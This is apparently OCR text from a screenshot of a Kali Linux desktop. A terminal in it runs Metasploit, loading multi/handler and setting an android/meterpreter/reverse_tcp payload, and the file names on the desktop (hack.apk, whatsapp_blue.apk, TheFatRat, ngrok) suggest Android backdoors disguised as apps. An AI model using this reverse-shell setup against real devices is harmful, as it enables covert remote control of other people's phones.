 Applications Places Terminal Sat 02:21 1
root@kali: ~
File Edit View Search Terminal Help
msf > use multi/handler
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
ngrok
whatsapp_
blue.apk
hack.apk new.jpeg
samplepayl
oad.rc
index.html
game_
payloadapk.
rc
lab
ZIP
ngrok.zip
ZIP
TheFatRat-
master.zip
TheFatRat-
master
game.apk.
apk
pywin32-
220.win32-
py2.7.exe
ngrok_